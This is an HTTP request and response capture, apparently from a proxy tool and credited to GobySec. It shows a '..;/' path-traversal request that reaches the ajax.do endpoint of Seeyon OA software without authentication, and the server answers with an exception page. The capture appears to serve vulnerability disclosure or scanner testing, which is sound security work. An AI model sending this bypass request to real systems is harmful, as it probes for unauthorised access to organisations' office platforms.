 Request
Raw Headers Hex
GET /seeyon/thirdpartyController.do.css/..;/ajax.do HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=utf-8
Content-Length: 868
Date: Sun, 17 Jan 2021 00:36:51 GMT
Connection: close
Server: SY8045
<!DOCTYPE html>
<html>
<head>
<title>异常处理页面</title>
<link rel="stylesheet" href="/seeyon/common/all-min.css">
<link rel="stylesheet" href="/seeyon/skin/default/skin.css">
<script type="text/javascript">
if(parent && parent.errorHandle)
parent.errorHandle("java.lang.NullPointerException:null");
</script>
</head>
<body class="page_color">
<table align="center" width="90%" height="90%" border="0" cellpadding="0" cellspacing="0"
style="padding-top: 20px;">
<tr>
<td width="100%" height="60%" align="center">
<img src="/seeyon/common/images/error.gif" align="absmiddle"><font
color='red'>出现异常：<font
id="THROWABLE_MESSAGE">java.lang.NullPointerException:null</font></font>&nbsp;
GobySec